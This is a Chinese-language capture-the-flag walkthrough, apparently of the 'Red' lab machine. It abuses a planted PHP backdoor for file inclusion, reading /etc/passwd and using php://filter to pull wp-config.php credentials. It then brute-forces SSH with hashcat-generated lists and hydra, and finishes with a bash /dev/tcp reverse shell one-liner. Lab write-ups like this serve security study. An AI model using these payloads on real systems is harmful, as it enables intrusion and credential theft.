

3.1.3鼠标右键查看页面源代码,浏览到77行时,有一串注释让我们寻找这个人的帮助,去浏览器中查询

3.1.4搜索这个人名之后,最终的目的是要下载这个文件,最后发现了这个文件并访问2

<1>https://github.com/Craigonanda/CommonBackdoors-PHP.fuzz.txt



<2>http://redrocks.win/NetworkFileManagerPHP.php?key=/etc/passwd





使用php伪协议访问:http://redrocks.win/NetworkFileManagerPHP.php?key=php://filter/read=convert.base64-encode/resource=NetworkFileManagerPHP.php



3.1.4通过base64解码得到如下的数据,经解码发现后,还有一串代码,尝试base64解码



3.1.5提到了账号密码,然后网站用的是wordpress框架,然后就开始找和wordpress账号密码有关的文件,利用文件包含去读取,而wordpress框架的配置文件是wp-config.php,base64解码后得到用户: john 密码: R3v_m4lwh3r3_k1nG!!

http://redrocks.win/NetworkFileManagerPHP.php?key=php://filter/read=convert.base64-encode/resource=wp-config.php







3.1.6使用ssh登录,建立连接,建立失败





建立pass.txt文件,将之前配置文件那个密码放入,然后利用hashcat对应的base64规则去枚举相关的密码,存入passlist.txt中,格式是类似于之前获得的那个密码的,最好利用hydra进行爆破,获得对应的密码

四.漏洞利用



4.1登录,并触发反弹shell

bash -c 'bash -i >& /dev/tcp/192.168.182.130/443 0>&1'